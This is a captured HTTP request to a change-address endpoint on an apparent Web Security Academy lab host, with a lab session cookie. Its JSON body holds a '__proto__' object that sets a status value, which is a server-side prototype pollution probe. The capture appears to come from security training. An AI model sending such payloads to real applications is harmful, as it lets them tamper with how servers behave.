 POST /my-account/change-address HTTP/2
Host: 0a0d003603eca9978070ee6900a0004a.web-security-academy.net
Cookie: session=ql0wC1pgrKnZkvGQ58jSzjpfGfFg5KvA
Content-Length: 199
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/json;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a0d003603eca9978070ee6900a0004a.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a0d003603eca9978070ee6900a0004a.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i

{
     "address_line_1":"Wiener HQ",
     "address_line_2":"One Wiener Way",
     "city":"Wienerville",
     "postcode":"BU1 1RP",
     "country":"UK",
     "sessionId":"ql0wC1pgrKnZkvGQ58jSzjpfGfFg5KvA",
     "__proto__":{
          "status":200
     }
}